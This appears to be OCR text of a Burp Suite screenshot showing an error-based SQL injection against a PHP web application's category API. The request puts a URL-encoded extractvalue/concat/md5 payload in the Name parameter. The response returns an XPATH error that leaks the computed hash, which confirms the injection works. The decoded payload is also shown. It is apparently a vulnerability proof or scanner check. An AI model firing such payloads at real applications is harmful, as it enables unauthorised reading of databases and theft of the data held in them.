 Request
Pretty Raw \n Actions
1 GET / Name=
%E6%A 82%27and%2F%2A%2A%2Fextractvalue%281%2Cconcat%28char%28126%29%2Cmd5%281088266310%29%29%29and%27&s=
%2Fapi%2Fcategory%2Findex&token= b9&wxapp_id=10001 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: zh-cn
6 Content-Type: application/json
7 Referer: ml
8 Accept-Encoding: gzip
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 18 Mar 2021 09:53:36 GMT
4 Server: [AD: DangDang http: ]
5 X-Powered-By: PHP/7.3.4
6 Content-Length: 110
7
8 {
"msg":"SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~20be793e86dd5db2676ee71cfa9d036'",
"code":0
}
INSPECTOR
Selection
SELECTED TEXT
%27and%2F%2A%2A%2Fextractvalue%281%2Cco
ncat%28char%28126%29%2Cmd5%281088266310
%29%29%29and%27
DECODED FROM: URL encoding
'and/**/extractvalue(1,concat(char(126)
,md5(1088266310)))and'
Cancel Apply changes
Query Parameters (4)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)